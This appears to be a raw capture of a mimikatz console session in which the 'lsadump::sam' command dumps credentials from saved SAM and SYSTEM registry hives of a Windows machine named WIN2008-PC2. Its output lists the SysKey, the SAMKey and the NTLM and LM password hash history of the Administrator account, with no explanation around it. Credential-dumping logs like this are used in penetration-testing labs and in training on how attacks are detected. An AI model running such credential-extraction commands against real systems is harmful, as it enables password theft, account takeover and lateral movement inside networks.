 .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
 '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam /system:system0.hiv /sam:sam0.hiv
Domain : WIN2008-PC2
SysKey : 24f79a1325d3c75c2bd2546300dc69f5
Local SID : S-1-5-21-1780440364-3749894125-3524047909
SAMKey : 867bc778196d7d543a6ab8db619489cc
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: de26cce0356891a4a020e7c4957afc72
    lm  - 0: 037e37c6248cdbbe7ddcd8bc564dfab4
    lm  - 1: e045d93702b9ff8c8cff9affc0ccc0e1
    ntlm- 0: de26cce0356891a4a020e7c4957afc72
    ntlm- 1: c2765ae93ce6a4118ccda80c9e0e4674
    ntlm- 2: bc007082d32777855e253fd4defe70ee
RID  : 000001f5 (501)
User : Guest
mimikatz #